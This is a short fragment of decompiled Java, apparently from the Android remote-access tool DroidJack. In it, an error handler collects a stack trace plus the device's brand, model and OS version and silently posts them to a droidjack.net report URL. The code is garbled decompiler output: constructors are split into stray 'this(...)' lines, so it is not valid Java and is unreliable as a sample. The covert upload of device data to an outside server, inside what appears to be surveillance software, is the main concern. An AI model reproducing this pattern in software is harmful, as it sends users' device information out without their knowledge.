 protected static void a(Throwable paramThrowable) {
try {
if (a)
b(paramThrowable);
StringWriter stringWriter = new StringWriter();
this();
PrintWriter printWriter = new PrintWriter();
this(stringWriter);
paramThrowable.printStackTrace(printWriter);
String str1 = stringWriter.toString();
ArrayList<BasicNameValuePair> arrayList = new ArrayList();
this();
DefaultHttpClient defaultHttpClient = new DefaultHttpClient();
this();
HttpPost httpPost = new HttpPost();
this("http://www.droidjack.net/storeReport.php");
arrayList.clear();
String str2 = Build.BRAND;
String str3 = Build.MODEL;
String str4 = Build.VERSION.RELEASE;
BasicNameValuePair basicNameValuePair4 = new BasicNameValuePair();
this("manufacturer", str2);
arrayList.add(basicNameValuePair4);
BasicNameValuePair basicNameValuePair1 = new BasicNameValuePair();
this("model", str3);
arrayList.add(basicNameValuePair1);
BasicNameValuePair basicNameValuePair2 = new BasicNameValuePair();
this("version", str4);
arrayList.add(basicNameValuePair2);
BasicNameValuePair basicNameValuePair3 = new BasicNameValuePair();
this("stacktrace", str1);
arrayList.add(basicNameValuePair3);
UrlEncodedFormEntity urlEncodedFormEntity = new UrlEncodedFormEntity();
this(arrayList);
httpPost.setEntity((HttpEntity)urlEncodedFormEntity);
defaultHttpClient.execute((HttpUriRequest)httpPost);
} catch (Exception exception) {
b(paramThrowable);
exception.printStackTrace();
}
}